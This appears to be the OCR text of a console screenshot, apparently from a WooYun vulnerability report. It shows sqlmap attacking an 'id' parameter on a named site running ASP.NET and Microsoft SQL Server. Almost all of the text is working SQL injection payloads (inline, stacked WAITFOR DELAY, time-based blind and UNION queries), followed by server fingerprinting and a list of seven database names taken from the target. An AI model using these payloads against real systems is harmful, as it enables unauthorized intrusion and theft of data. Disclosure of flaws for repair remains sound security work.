 管理员: C:\Windows\system32\cmd.exe
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(112)+CHAR(112)+CHAR(107)+CHAR(113)+(SELEC
T (CASE WHEN (4389=4389) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+C
HAR(113)+CHAR(113)+CHAR(113))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=51379;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=51379 WAITFOR DELAY '0:0:5'
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=-6146 UNION ALL SELECT CHAR(113)+CHAR(112)+CHAR(112)+CHAR(107)+C
HAR(113)+CHAR(102)+CHAR(115)+CHAR(87)+CHAR(119)+CHAR(115)+CHAR(66)+CHAR(85)+CHAR
(110)+CHAR(79)+CHAR(122)+CHAR(112)+CHAR(118)+CHAR(75)+CHAR(102)+CHAR(97)+CHAR(75
)+CHAR(83)+CHAR(80)+CHAR(104)+CHAR(112)+CHAR(69)+CHAR(98)+CHAR(78)+CHAR(109)+CHA
R(70)+CHAR(122)+CHAR(82)+CHAR(111)+CHAR(68)+CHAR(79)+CHAR(77)+CHAR(77)+CHAR(121)
+CHAR(117)+CHAR(120)+CHAR(80)+CHAR(83)+CHAR(102)+CHAR(69)+CHAR(71)+CHAR(113)+CHA
R(118)+CHAR(113)+CHAR(113)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[16:53:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:53:54] [INFO] fetching database names
[16:53:54] [INFO] the SQL query used returns 7 entries
[16:53:54] [INFO] resumed: ckdzb
[16:53:54] [INFO] resumed: master
[16:53:54] [INFO] resumed: model
[16:53:54] [INFO] resumed: msdb
[16:53:54] [INFO] resumed: ReportServer
[16:53:54] [INFO] resumed: ReportServerTempDB
[16:53:54] [INFO] resumed: tempdb
available databases [7]:
[*] ckdzb
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[16:53:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\m.ckdzb.com'
C:\Users\Administrator\burp>
www.wooyun.org